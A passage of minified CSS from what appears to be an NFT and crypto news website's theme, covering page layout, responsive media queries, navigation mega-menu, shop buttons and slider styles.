.5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1550px){.latest_post_cont{min-height:540px}}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.latest_post_cont{padding:20px 15px 15px}.nft-learn-inner{padding:90px 0 80px}.nft-learn-inner h3{font-size:40px;margin-bottom:30px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h3{font-size:40px;margin-bottom:20px}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}.latest_news_text h4{font-size:20px;line-height:25px;margin-bottom:10px;height:50px}.latest_post_cont{min-height:520px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.latest_post_cont .latest_news_img{height:155px}.latest_post_cont{min-height:420px}.nft-learn-outer{margin-top:0}.nft-learn-inner h3{font-size:25px;margin-bottom:10px;line-height:35px}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.latest_news_text h4{height:auto}.latest_post_cont img{width:100%}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.blog-page-outer{width:100%;padding-top:90px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top;background-size:100% auto}.blog-page-outer .container{max-width:1075px;padding-left:0;padding-right:0}.blog-slider .latest_post_cont{max-width:100%;vertical-align:top;background:#343048;border-radius:10px;padding:30px 27px 27px;min-height:inherit}.blog-slider .latest_post_cont .latest_news_img{height:410px;width:100%}.blog-slider .latest_post_cont .latest_news_img img{height:100%;object-fit:cover;border-radius:10px;width:100%}.blog-slider .latest_news_text h4{margin-bottom:10px;height:auto}.blog-slider .post-author{display:flex;flex-wrap:wrap}.blog-slider .post-author .author-name{width:auto;margin-left:35px}.blog-slider .post-author .author-name a{color:#b49dff}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.page-header{text-align:center}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.blog-inner-posts{margin-top:135px;width:100%;display:flex;flex-wrap:wrap}.post-row{width:49%;display:flex;padding:0 15px;margin-bottom:40px}.post-row-inner{background:#343048;border-radius:10px;padding:30px 27px 27px;width:100%}.post-row-inner .post-row-image{height:208px;width:100%}.post-row-inner .post-row-image img{width:100%;height:100%;object-fit:cover;border-radius:10px}.post-row-text{margin-top:28px}.post-row-text a{color:#fff}.post-row-text a h3{line-height:30px;font-size:24px;color:#fff;margin-bottom:20px}.post-row-text .post-cont p a{display:none}.post-date{display:flex;flex-wrap:wrap;justify-content:space-between;align-content:flex-end;align-items:flex-end}.post-date-left strong{font-size:14px;color:#8898aa;font-family:larsseitlight;font-weight:400}.post-date-left span{display:inline-block;width:100%}.post-date-left a{color:#b49dff;text-transform:capitalize}.post-date-right a{font-size:12.8px;font-family:larsseitbold;background:#7148b5;background:linear-gradient(9deg,#7148b5 0,#8769e9 50%,#715dd3 100%);padding:12px 37px;border-radius:10px;display:inline-block}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.page-header span{text-transform:capitalize}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.post-row-text a h3{font-size:22px;margin-bottom:10px}}@media only screen and (max-width:991px){.blog-slider .latest_post_cont .latest_news_img{height:260px}.post-row-inner{padding:15px 10px}.post-row{width:50%;padding:0 10px;margin-bottom:20px}.post-row-inner .post-row-image{height:168px}.post-date-left{width:50%}.blog-slider .slick-dots{bottom:-35px}.blog-inner-posts{margin-top:100px}}@media only screen and (max-width:767px){.blog-page-outer{padding-top:70px;background-size:auto}.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .latest_post_cont{padding:10px 10px 15px}.blog-slider .latest_post_cont .latest_news_img{height:160px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.blog-inner-posts{margin-top:80px}.post-row{width:100%}.post-date-right a{padding:10px 27px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.lates-news-slider .slick-track .slick-slide a{text-decoration:none}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container--v7oint .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container--v7oint .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container--v7oint .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container--v7oint .gt_switcher a:hover img{opacity:1}.gt_container--v7oint .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container--v7oint .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container--v7oint .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container--v7oint .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container--v7oint .gt_switcher .gt_selected a:hover{background:#fff}.gt_container--v7oint .gt_switcher .gt_current{display:none}.gt_container--v7oint .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container--v7oint .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container--v7oint .gt_switcher .gt_option a:hover{background:#fff}.gt_container--v7oint .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container--v7oint .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container--v7oint .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li 